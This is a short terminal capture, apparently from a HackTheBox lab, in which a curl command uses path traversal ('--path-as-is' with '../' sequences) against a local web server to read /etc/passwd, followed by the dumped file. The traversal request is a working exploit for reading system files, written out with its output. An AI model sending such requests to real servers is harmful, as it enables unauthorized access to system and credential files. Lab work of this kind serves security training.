 ┌──(hackthebox_env)─(gitblanc㉿jaakko)-[~/HackTheBox]
└─$ curl -s --path-as-is "http://localhost:1010/assets/../../../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologi
n
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin